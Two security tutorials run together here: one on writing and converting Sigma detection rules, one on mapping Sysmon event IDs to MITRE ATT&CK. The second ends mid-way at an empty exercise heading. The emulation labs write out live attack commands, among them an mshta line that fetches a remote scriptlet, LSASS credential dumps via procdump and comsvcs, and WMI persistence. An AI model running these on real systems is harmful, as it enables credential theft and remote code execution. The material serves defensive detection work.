categorydescribes a class of products (process_creation,webserver,firewall,edr).productdescribes a specific product (windows,linux,cisco).servicedescribes a service inside a product (security,sysmon,powershell,kerberos).
The backend and its pipeline turn that abstract logsource into concrete index routing and field names. This is where the vendor-agnostic promise becomes real: category: process_creation + product: windows can compile against Sysmon Event ID 1 on one stack and Security Event ID 4688 on another, with no change to your rule.
| Logsource Combination | Windows Log Source |
|---|---|
category: process_creation + product: windows | Sysmon Event ID 1 / Security Event ID 4688 |
product: windows + service: security | Windows Security log |
product: windows + service: sysmon | Sysmon operational log |
product: windows + service: powershell | PowerShell operational log (4103/4104) |
4. Detection Logic: Selections, Conditions, and Boolean Operators
The detection block holds one or more named selection groups and a condition that combines them. Sigma expresses Boolean logic through YAML structure itself:
- A YAML list (
- value1,- value2) is an OR. - A YAML dictionary (multiple
Field: valuekeys) is an AND.
detection:
  selection_img:
    Image|endswith:
      - '\powershell.exe'   # OR
      - '\pwsh.exe'
  selection_flag:
    CommandLine|contains: '-EncodedCommand'
  condition: selection_img and selection_flag
Inside selection_img, the two list values are ORed. Across selection_img and selection_flag, the condition ANDs them. The condition field supports the operators you need for real detections:
| Condition Expression | Meaning |
|---|---|
selection and not filter | Match selection, exclude filter (tuning). |
1 of selection* | Any selection group whose name starts with selection. |
all of selection* | Every matching selection group must fire. |
1 of them | Any defined selection group. |
all of them | Every defined selection group. |
The not filter idiom is your primary false-positive lever. Build the malicious pattern in selection, then carve out known-good parents and paths in a filter group and subtract it: selection and not filter.

5. Field Modifiers Deep Dive
Modifiers transform how a field’s value is matched. Chain them with the pipe character: FieldName|modifier1|modifier2: value. This is where Sigma gets expressive.
| Modifier | Effect |
|---|---|
contains | Wraps value in * wildcards, matches anywhere in the field. |
startswith | Value must appear at the start of the field. |
endswith | Value must appear at the end of the field. |
all | Changes a value list from OR to AND. |
re | Applies a regular-expression match. |
cased | Case-sensitive match (Sigma defaults to case-insensitive). |
exists | Boolean check that a field is present or absent, ignoring value. |
cidr | Matches an IP against a CIDR range. |
windash | Generates permutations of hyphen, forward slash, and Unicode dash variants for command-line flags. |
base64, base64offset | Base64-encodes the value before matching. |
utf16le, utf16be, wide | Character-encoding transforms. |
lt, lte, gt, gte | Numeric comparisons. |
Two chaining rules matter, and both bit me once:
First, startswith, endswith, and contains must not be followed by base64 or base64offset. The encoder will happily encode the wildcards too, silently destroying their meaning. I once shipped CommandLine|contains|base64 and the rule matched nothing for a week before I diffed the converted query and saw the wildcards baked into the Base64 blob.
Second, a chain must not end on a character-set encoding modifier (utf16, utf16le, utf16be, wide), because the resulting byte sequences contain null characters that most query languages cannot represent cleanly. Encode, then convert, then match.
The windash modifier deserves a callout for command-line detections. Windows treats -enc, /enc, and several Unicode dash characters as the same flag. CommandLine|windash|contains: '-EncodedCommand' expands to catch every variant an attacker might use to dodge a naive -EncodedCommand string match.
6. The sigma-cli Toolchain and pySigma Architecture
Ignore sigmac. The legacy toolchain is unmaintained and was replaced by pySigma (the library) and sigma-cli (the command-line tool). pySigma parses and converts rules; it stays deliberately slim by pushing SIEM-specific logic into separate backend and pipeline plugins.
- Backends are the drivers that emit a specific query language.
- Pipelines apply environment-specific transforms: field mapping, logsource mapping, index routing.
Python 3.10 or later is required.
pip install sigma-cli
sigma list backends
sigma list pipelines
sigma plugin list
Backends install individually as plugins so you only pull what you need:
| Backend Package | Target Language / SIEM |
|---|---|
pysigma-backend-splunk | Splunk SPL |
pysigma-backend-elasticsearch | Elastic Lucene / EQL |
pysigma-backend-microsoft365defender | KQL (Sentinel / Defender XDR) |
pysigma-backend-qradar-aql | IBM QRadar AQL |
pysigma-backend-opensearch | OpenSearch |
Package names occasionally shift between minor releases, so confirm the exact target name with sigma list backends after install before you script anything around it.
7. Lab: From TTP to Telemetry
The lab target is a controlled Windows endpoint, not a CVE. The TTP is PowerShell encoded-command execution (T1059.001), a universally understood behavior that exercises the full Sigma workflow end to end. Run the offensive step only on your own lab VM.
Lab setup:
- Analyst host: Kali or Windows with Python 3.10+,
sigma-cli, and the backend plugins. - Victim VM: Windows 10/11 with Sysmon v15+ (SwiftOnSecurity or Olaf Hartong config).
- Detection engine: Splunk Free locally, a Sentinel trial, or offline with Zircolite against exported EVTX.
Step 1: Generate telemetry on the lab VM
# Lab VM only - simulate an attacker's encoded PowerShell
$cmd = "Write-Output 'GenXCyber Lab - T1059.001 simulation'"
$encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($cmd))
powershell.exe -EncodedCommand $encoded
This produces a Sysmon Event ID 1 with CommandLine containing -EncodedCommand and a Base64 blob.
Step 2: Export the EVTX
Export Microsoft-Windows-Sysmon/Operational from Event Viewer (or with wevtutil epl) for offline analysis.
Step 3: Write the rule
title: PowerShell Encoded Command Execution
id: 3b6a2f8e-4c1d-4a7e-b9f0-2e5c3d1a0f8b
status: test
description: Detects PowerShell invoked with the -EncodedCommand switch, a common
  technique used to obfuscate payload delivery.
author: GenXCyber Lab
date: 2024-01-01
tags:
  - attack.execution
  - attack.t1059.001
  - attack.defense_evasion
  - attack.t1027
references:
  - https://attack.mitre.org/techniques/T1059/001/
logsource:
  category: process_creation
  product: windows
detection:
  selection_img:
    Image|endswith:
      - '\powershell.exe'
      - '\pwsh.exe'
  selection_cli:
    CommandLine|windash|contains:
      - '-EncodedCommand'
      - '-EncodedC'
      - '-enc '
  condition: selection_img and selection_cli
falsepositives:
  - Legitimate administrative scripts using encoded commands
  - Software deployment tooling (SCCM, PDQ)
level: medium
Note the deliberate choices: |endswith anchors on the binary name so a parent-process path never triggers it; |windash|contains catches both -enc and /enc families; the two selection groups are ANDed; and the tags carry the correct sub-technique attack.t1059.001.
Step 4: Validate before converting
sigma check rules/powershell_encoded_command.yml
sigma check runs validators including logsource_valid (recognized logsource fields), field_name_condition_valid (condition references defined selections), and regex checks. Fix validation errors here, not after you have deployed a broken query.
8. Converting the Rule to SIEM Queries
The command structure is consistent across every target:
sigma convert -t <backend> -p <pipeline> [-p <pipeline2>] -f <format> <file_or_dir>
Splunk SPL
pip install pysigma-backend-splunk
sigma convert -t splunk -p splunk_windows_sysmon -f default rules/powershell_encoded_command.yml
Approximate output:
(Image IN ("*\\powershell.exe","*\\pwsh.exe") AND (CommandLine IN ("*-EncodedCommand*","*-EncodedC*","*-enc *") OR CommandLine IN ("*/EncodedCommand*","*/EncodedC*","*/enc *")))
The windash expansion is visible: the backend emitted both hyphen and slash variants for you.
KQL for Microsoft Sentinel / Defender XDR
pip install pysigma-backend-microsoft365defender
sigma convert -t microsoft365defender -p microsoft_365_defender rules/powershell_encoded_command.yml
Elastic Lucene
pip install pysigma-backend-elasticsearch
sigma convert -t elasticsearch -p ecs_windows -f lucene rules/powershell_encoded_command.yml
The pipeline is the load-bearing argument. ecs_windows maps Sigma’s abstract Image and CommandLine fields onto Elastic Common Schema (process.executable, process.command_line). Pick the wrong pipeline and the query compiles cleanly against field names your data does not have, matching nothing. Read the output every time.
Step 8b: Confirm offline with Zircolite
pip install zircolite
zircolite --evtx /path/to/Sysmon.evtx --ruleset rules/powershell_encoded_command.yml
Zircolite runs the Sigma rule directly against the EVTX you exported in Step 2, closing the loop: your generated telemetry should light up as a detection. Hayabusa and Chainsaw do the same job with native Sigma support and are worth having in the kit.

9. MITRE ATT&CK Tagging and Coverage Mapping
Tags are namespaced with the dot as separator, and the attack namespace maps rules to the ATT&CK framework. Get the format exactly right or Navigator integration breaks.
- Technique:
attack.t1059(no leading zero padding for the four-digit ID). - Sub-technique:
attack.t1059.001. - Tactic:
attack.execution,attack.defense_evasion,attack.persistence.
Correct tags let you export a coverage layer into the ATT&CK Navigator and see, at a glance, which techniques your rule set actually covers versus the emulation plan you are running. That gap analysis is the whole point of purple teaming: run the adversary’s TTPs, then confirm which ones your Sigma rules caught and which slipped through untagged.
| Technique | MITRE ID | Detection |
|---|---|---|
| Command and Scripting Interpreter: PowerShell | T1059.001 | Sysmon EID 1 CommandLine with -EncodedCommand; PowerShell 4104 |
| Obfuscated Files or Information | T1027 | Base64 blobs in command line; decoded script block content |
| Command Obfuscation | T1027.010 | windash and encoding permutations in CommandLine |
| System Binary Proxy Execution: Rundll32 | T1218.011 | Sysmon EID 1 Image|endswith: \rundll32.exe |
| Impair Defenses: Disable/Modify Tools | T1562.001 | AMSI bypass strings; correlated 4104 events |
| Ingress Tool Transfer | T1105 | Network connection (EID 3) following encoded execution |
Tooling glue is worth knowing: Atomic Threat Coverage automatically links Sigma rules to ATT&CK techniques, Atomic Red Team tests, and response playbooks, which makes an emulation-to-detection workflow far less manual.
10. Sigma Correlation Rules (v2.0)
A single encoded-PowerShell event is medium severity. Five of them from one host in five minutes is an incident. The v2.0 correlation specification links several events into more sophisticated detections. Four types exist:
| Correlation Type | Fires On |
|---|---|
event_count | Number of matching events crosses a threshold. |
value_count | Number of distinct field values crosses a threshold. |
temporal | Multiple different rules match within a timespan. |
temporal_ordered | Multiple rules match in a specified order within a timespan. |
Here is a value_count-style correlation that references the base rule by its name and fires when one host racks up five or more encoded-command executions inside five minutes:
title: Repeated PowerShell Encoded Command Execution
name: ps_encoded_exec
type: correlation
rules:
  powershell_encoded: powershell_encoded_command   # references base rule by 'name'
group-by:
  - ComputerName
timespan: 5m
condition:
  gte: 5
level: high
Correlation support varies by backend. temporal_ordered in particular is not implemented everywhere yet, so verify your target backend handles the correlation type before you promise cross-SIEM coverage. Verify, do not assume.
11. Common Attacker Techniques This Workflow Catches
The encoded-command pattern is one instance of a broad family of command-line abuse that Sigma is unusually good at catching, because process-creation logs are rich and consistent.
| Technique | Description |
|---|---|
| Encoded command execution | powershell -EncodedCommand <base64> to hide the payload string. |
| Download cradles | IEX (New-Object Net.WebClient).DownloadString(...) staged over HTTP. |
| AMSI bypass | In-memory patching of AmsiScanBuffer before running malicious script. |
| LOLBin proxy execution | rundll32.exe, regsvr32.exe, mshta.exe running attacker code. |
| Constrained-mode evasion | Downgrade or bypass of PowerShell Constrained Language Mode. |
Each maps to at least one ATT&CK technique from section 9, and each is expressible as a Sigma selection over Image, CommandLine, and ParentImage.
12. Defensive Strategies & Detection
Sigma only catches what your logging exposes. Get the telemetry right first, then the rules have something to match.
Sysmon Event IDs
| Event ID | Description |
|---|---|
1 | Process Create (Image, CommandLine, ParentImage, Hashes, User). |
3 | Network Connection. |
7 | Image Loaded. |
10 | Process Access. |
11 | File Create. |
13 | Registry value set. |
22 | DNS Query. |
Windows and ETW sources
- Security Event ID 4688 for process creation, but only after enabling command-line capture.
- PowerShell Operational log: Event ID 4104 (Script Block Logging, which records the decoded content) and 4103 (Module Logging).
- ETW provider
Microsoft-Windows-PowerShell(GUID{A0C1853B-5C40-4B15-8766-3CF1C58F985A}) backs the 4103/4104 events;Microsoft-Windows-Sysmonis{5770385F-C22A-43E0-BF4C-06F5698FFBD9}.
Hardening knobs
# Script Block Logging (Event ID 4104) - captures decoded PowerShell
New-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging" `
  -Name "EnableScriptBlockLogging" -Value 1 -PropertyType DWord -Force

# Command-line auditing for Security 4688
AuditPol /set /subcategory:"Process Creation" /success:enable
Also deploy Sysmon with a curated config and consider Constrained Language Mode in sensitive environments. Script Block Logging is the single highest-value control here because it defeats the encoding entirely: 4104 logs the decoded script, so the Base64 blob stops being a blind spot.
Sigma detection sketch (the deployable form)
title: PowerShell Encoded Command Execution
logsource:
  category: process_creation
  product: windows
detection:
  selection_img:
    Image|endswith:
      - '\powershell.exe'
      - '\pwsh.exe'
  selection_cli:
    CommandLine|windash|contains:
      - '-EncodedCommand'
      - '-enc '
  filter_legit:
    ParentImage|endswith: '\ccmexec.exe'   # SCCM known-good, tune per environment
  condition: selection_img and selection_cli and not filter_legit
level: medium
Start at level: medium and status: test. Promote to high and stable only after the filter_legit group has been tuned against a week of real data. Document every exclusion in the falsepositives field so the next analyst knows why it is there.
13. Tools for Sigma Analysis
| Tool | Description | Link |
|---|---|---|
| sigma-cli | Convert, validate, and list backends/pipelines | github.com/SigmaHQ/sigma-cli |
| pySigma | Conversion library underpinning sigma-cli | github.com/SigmaHQ/pySigma |
| Zircolite | Standalone Sigma engine for EVTX/JSON logs | github.com/wagga40/Zircolite |
| Hayabusa | Fast Windows EVTX Sigma scanner | github.com/Yamato-Security/hayabusa |
| Chainsaw | DFIR EVTX hunting with Sigma support | github.com/WithSecureLabs/chainsaw |
| Sysmon | Rich Windows telemetry source | learn.microsoft.com/sysinternals |
| ATT&CK Navigator | Coverage-layer visualization | mitre-attack.github.io/attack-navigator |
| SigmaHQ rule repo | Community rule baseline | github.com/SigmaHQ/sigma |
14. Summary
- Sigma is the vendor-agnostic detection language: write once in YAML, compile to any SIEM query. It is to logs what Snort is to packets and YARA is to files.
- Rule logic lives in
logsource(what to search) anddetection(named selections plus acondition), where YAML lists are OR and dictionaries are AND. - Modifiers like
contains,endswith, andwindashmake rules precise; respect the chaining rules, especially never followingcontainswithbase64. - Use the modern
sigma-cliandpySigmatoolchain with per-target backends and pipelines. Ignore the unmaintainedsigmac. Always read the compiled query before deploying. - Tag rules correctly (
attack.t1059.001,attack.execution) so coverage maps into ATT&CK Navigator, and lean on v2.0 correlations plus Script Block Logging (Event ID 4104) to turn single events into real detections.
Related Tutorials
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
References
Sysmon Event Deep Dive: Mapping Event IDs to ATT&CK Techniques for Detection Coverage
You pull Security event 4688 during an incident and it tells you powershell.exe ran. Useful, barely. It won’t tell you that PowerShell was spawned by a Word macro, that it opened a socket to a VPS in another hemisphere, or that it cracked open lsass.exe with a 0x1410 access mask. That gap between “a process ran” and “here is exactly what it did” is the entire reason Sysmon earns a place on every endpoint you care about.
Objective: Build an exact, working map from every Sysmon Event ID (1 to 29) to the MITRE ATT&CK techniques it can surface, then validate that map in an isolated lab by firing real techniques and confirming the events actually appear. By the end you can audit your own deployment and state, with precision, what you detect and where you are blind.
1. Why Sysmon, Not Just 4688
Native Windows process auditing (Security EID 4688) is a coarse signal. Turn on command-line auditing and it improves, but you still miss the binary hash, the loaded modules, the network tuple, the registry writes, and the cross-process memory reads. Sysmon is a persistent service plus a device driver that logs to Microsoft-Windows-Sysmon/Operational and gives you all of it, correlated by a ProcessGuid that is unique across a domain.
Think of the two as parallel visibility paths. 4688 and Sysmon EID 1 both record process creation, but EID 1 carries CommandLine, ParentImage, ParentCommandLine, Hashes, IntegrityLevel, OriginalFileName, and CurrentDirectory. That richness is what turns a raw log line into a detection. The rest of this tutorial treats coverage gaps as the central problem: which ATT&CK techniques leave a fingerprint in Sysmon, and which slip past because the relevant event is disabled or was never designed to see them.
2. Architecture and the Configuration File
Sysmon runs as a protected process, which blocks a wide range of user-mode tampering. Its ETW provider GUID is {5770385F-C22A-43E0-BF4C-06F5698FFBD9} and everything lands in the Microsoft-Windows-Sysmon/Operational channel.
Configuration is an XML file. The root element declares a schemaversion, and here is a detail people trip over: older schemas still load in newer binaries, so you can upgrade sysmon64.exe without rewriting your config. Dump the schema the running binary supports before you touch anything:
# List every event, field, and filter operator the binary understands
.\sysmon64.exe -s
Two rules govern filtering. First, exclude always beats include – if a value matches both, it is excluded. Second, a RuleGroup can apply AND or OR across its child Rule elements. Give every rule a RuleName so the fired event carries a human label straight into your SIEM. HashAlgorithms controls which hashes get computed (SHA256 is the sane default), and CheckRevocation toggles signature revocation lookups on loaded images.
# Install with a curated config, then confirm events flow
.\Sysmon64.exe -accepteula -i sysmon-config.xml
Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" -MaxEvents 5
Start from a maintained baseline. SwiftOnSecurity’s config and Olaf Hartong’s sysmon-modular are the two the community actually runs. Do not ship the default config to production; several high-value events are off out of the box.
3. The Full Event ID Map (EID 1 to 29)
Here is the complete reference, current through Sysmon v15.2. Note which events are disabled by default, because a disabled event is a silent blind spot.
| EID | Name | Primary ATT&CK Techniques |
|---|---|---|
1 | Process Create | T1059.x, T1055, T1204, T1036, T1569.002, T1218 |
2 | File Creation Time Changed | T1070.006 (Timestomping) |
3 | Network Connection (off by default) | T1071, T1021, T1046 |
4 | Sysmon Service State Changed | T1562.001 |
5 | Process Terminated | Timeline correlation with EID 1 |
6 | Driver Loaded | T1014, T1543.003, T1553.002 |
7 | Image Loaded (off by default, -l) | T1574.001/.002, T1055.001 |
8 | CreateRemoteThread | T1055.003, T1055.002 |
9 | RawAccessRead | T1003.001, T1006 |
10 | Process Access | T1003.001, T1055 |
11 | FileCreate | T1105, T1547, T1036 |
12 | RegistryEvent (create/delete) | T1547.001, T1112 |
13 | RegistryEvent (value set) | T1547.001, T1112 |
14 | RegistryEvent (rename) | T1112, T1036 |
15 | FileCreateStreamHash | T1564.004 (NTFS ADS) |
16 | Sysmon Config Changed | T1562.001 |
17 | Pipe Created | T1559.001 |
18 | Pipe Connected | T1559.001 |
19 | WmiEventFilter | T1546.003 |
20 | WmiEventConsumer | T1546.003 |
21 | WmiEventConsumerToFilter | T1546.003 |
22 | DNS Query | T1071.004, T1568 |
23 | FileDelete (archived) | T1070.004, T1036 |
24 | ClipboardChange | T1115 |
25 | Process Tampering | T1055.012, T1036.005 |
26 | FileDeleteDetected | T1070.004 |
27 | FileBlockExecutable | Enforcement, staging of T1105 |
28 | FileBlockShredding | T1485 |
29 | FileExecutableDetected (v15+) | T1105, T1204 |

4. Process and Memory Events Up Close (EIDs 1, 8, 9, 10, 25)
These five carry the most detection weight per event. Event ID 1 alone contributes coverage for more ATT&CK techniques than any other Sysmon event, so it deserves the tightest config and the loudest alerts.
EID 10 (Process Access) is your LSASS tripwire. The field that matters is GrantedAccess. The canonical credential-dump masks are 0x1010 (PROCESS_VM_READ | PROCESS_QUERY_LIMITED_INFORMATION), 0x1410, and 0x1fffff for full access. Pair that with CallTrace: a legitimate reader shows named modules like ntdll.dll and kernel32.dll, while injected shellcode shows UNKNOWN frames because there is no backing module.
EID 8 (CreateRemoteThread) exposes classic injection. The tell is StartModule. When a thread’s start address sits in a private RWX allocation with no owning module, StartModule comes back blank. Blank plus a TargetImage of lsass.exe is about as high-signal as endpoint telemetry gets.
EID 25 (Process Tampering) is the quiet hero. Its Type field takes Image is replaced or Image is locked. An Image is replaced on a process you did not expect to self-modify is a near-perfect process-hollowing indicator, with almost no benign noise.
EID 9 (RawAccessRead) logs a process opening a volume directly via \\.\HarddiskVolume*, which is how tools bypass file locks to read SAM or NTDS. EID 5 (Process Terminated) is unglamorous but bounds the lifetime of every ProcessGuid, which is what lets you reconstruct a session timeline hours later.

5. Network, DNS, and Named Pipe Events (EIDs 3, 17, 18, 22)
EID 3 is disabled by default and, unfiltered, it is a firehose. Turn it on, then scope it hard: alert on outbound connections from processes that have no business talking to the network, like lsass.exe or a random svchost.exe reaching a non-Microsoft IP. Every connection is stitched to its process through ProcessId and ProcessGuid, and the event carries DestinationIp, DestinationPort, DestinationHostname, and Initiated.
EID 22 (DNS Query) captures QueryName, QueryResults, and QueryStatus per lookup, which is the single best cheap source for DNS-tunnelling C2. A burst of unique high-entropy subdomains returning NXDOMAIN (status 9003) from powershell.exe is a DGA/beacon pattern you can catch without decrypting a byte.
EIDs 17 and 18 (Pipe Created / Pipe Connected) are where you catch framework defaults. Cobalt Strike’s post-exploitation pipes and SMB beacon named pipes are notorious. Alert on PipeName matching known patterns:
| Pattern | Associated tooling |
|---|---|
\postex_* | Cobalt Strike post-exploitation |
\msagent_* | Cobalt Strike SMB beacon |
\mojo.* | Frequently spoofed to blend with Chrome |
\wkssvc* | Lateral movement / named-pipe impersonation |
6. File, Registry, and WMI Persistence Events
Timestomping (T1070.006) surfaces in EID 2, which records both CreationUtcTime and the PreviousCreationUtcTime it overwrote. NTFS Alternate Data Streams (T1564.004) show up in EID 15 (FileCreateStreamHash): any TargetFilename with a : after the extension is an ADS write worth a look.
For deletion you choose your posture. EID 23 (FileDelete) archives a copy of the deleted file into the Sysmon archive directory, which is gold for forensics but costs disk. EID 26 (FileDeleteDetected) logs the delete without keeping a copy. Both map to T1070.004.
Registry autostart persistence (T1547.001) and generic registry tampering (T1112) split across EIDs 12, 13, and 14: object create/delete, value set, and rename respectively. Watch TargetObject for Run keys and service ImagePath writes.
The WMI subscription triad is its own detection story. A permanent WMI subscription needs three objects, and Sysmon logs each:
| EID | Object | Key fields |
|---|---|---|
19 | __EventFilter | Name, EventNamespace, Query |
20 | EventConsumer | Name, Type, Destination |
21 | __FilterToConsumerBinding | Consumer, Filter |
Seeing all three fire in quick succession inside root\subscription is the signature of T1546.003 persistence.
7. Building the ATT&CK Coverage Matrix
ATT&CK v14+ models telemetry as data source to data component. Map each enabled EID into that layer and you can render coverage directly in ATT&CK Navigator (DeTT&CT automates the layer generation).
| Data Source | Data Component | Sysmon EIDs |
|---|---|---|
| Process | Process Creation | 1 |
| Process | Process Termination | 5 |
| Process | Process Access | 10 |
| Process | Process Modification | 25 |
| Process | OS API Execution | 8, 9 |
| Network Traffic | Network Connection Creation | 3 |
| DNS | DNS Query Resolution | 22 |
| File | File Creation | 11, 15 |
| File | File Deletion | 23, 26 |
| File | File Modification | 2 |
| Module | Module Load | 7 |
| Driver | Driver Load | 6 |
| Windows Registry | Registry Key/Value | 12, 13, 14 |
| WMI | WMI Creation | 19, 20, 21 |
| Named Pipe | Named Pipe Creation/Connection | 17, 18 |
| Clipboard | Clipboard Data Access | 24 |
The blind spots this exposes are the honest part. Purely in-memory techniques that touch no file, spawn no child, and open no socket (for example, reflective loading that reuses an existing thread) leave little for Sysmon to see. Those you push to ETWTI or a kernel-callback EDR, not Sysmon.
8. Adversary Emulation Lab: Fire the Events
Everything below runs against a self-owned, air-gapped range. Nothing here is aimed at a system you do not control.
Lab topology (host-only 192.168.56.0/24, no internet):
  ATTACKER: Kali Linux        192.168.56.10  (Metasploit, Atomic Red Team, Python)
  VICTIM:   Windows 10 22H2   192.168.56.20  (Sysmon v15 + Winlogbeat -> Elastic)
  DC:       Windows Server 2019 192.168.56.30 (optional)
The workflow for every technique is the same: run it, confirm the expected EID fires in Elastic, confirm a Sigma rule matches, record the result in your matrix.
Exercise 1 – EID 1: LOLBin Execution (T1218.005, mshta)
# VICTIM - benign simulation, no real payload retrieved
mshta.exe "javascript:a=(GetObject('script:http://192.168.56.10/test.sct')).Exec();close();"
Verify EID 1: Image ends with \mshta.exe, CommandLine contains javascript:, ParentImage is a shell, and Hashes matches the known-good SHA256 of mshta.
logsource:
  category: process_creation
  product: windows
detection:
  selection:
    EventID: 1
    Image|endswith: '\mshta.exe'
    CommandLine|contains:
      - 'javascript:'
      - 'vbscript:'
  condition: selection
Exercise 2 – EID 10: LSASS Credential Access (T1003.001)
# VICTIM as local admin, lab only
# Method A: ProcDump (legitimate Sysinternals binary, self-owned target)
.\procdump64.exe -accepteula -ma lsass.exe C:\Temp\lsass.dmp

# Method B: comsvcs MiniDump LOLBin
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).Id C:\Temp\lsass.dmp full
Verify EID 10: TargetImage ends with \lsass.exe, GrantedAccess is 0x1010, 0x1410, or 0x1fffff, SourceImage is the calling process, and CallTrace shows ntdll.dll or UNKNOWN frames.
logsource:
  category: process_access
  product: windows
detection:
  selection:
    EventID: 10
    TargetImage|endswith: '\lsass.exe'
    GrantedAccess|contains:
      - '0x1010'
      - '0x1410'
      - '0x1fffff'
  condition: selection
Exercise 3 – EIDs 19/20/21: WMI Subscription Persistence (T1546.003)
# VICTIM - create the full permanent subscription triad
$FilterArgs = @{
  Name='TestFilter'; EventNameSpace='root\CIMv2'; QueryLanguage='WQL';
  Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_LocalTime' AND TargetInstance.Seconds=5"
}
$Filter   = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments $FilterArgs
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{Name='TestConsumer'; CommandLineTemplate='C:\Windows\System32\calc.exe'}
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$Filter; Consumer=$Consumer}
Confirm EIDs 19, 20, and 21 all fire. Then clean up:
Get-WmiObject -Namespace root\subscription -Class __EventFilter | Where-Object Name -eq 'TestFilter' | Remove-WmiObject
Exercise 4 – EID 22: DNS Beaconing Pattern (T1071.004)
# VICTIM - 20 unique high-entropy subdomains, DGA/C2 shape
1..20 | ForEach-Object { Resolve-DnsName -Name "$([System.Guid]::NewGuid().ToString('N')).evil-lab.local" -ErrorAction SilentlyContinue }
Verify EID 22: Image is powershell.exe, QueryName shows random subdomains, QueryStatus is 9003 (NXDOMAIN). Note that the raw field is numeric; some pipelines translate 9003 to the string NXDOMAIN, which is what the Sigma below assumes.
logsource:
  category: dns_query
  product: windows
detection:
  selection:
    EventID: 22
    QueryStatus: 'NXDOMAIN'
  filter_legit:
    Image|startswith:
      - 'C:\Windows\System32\'
  condition: selection and not filter_legit
Exercise 5 – EID 8: CreateRemoteThread (T1055.003)
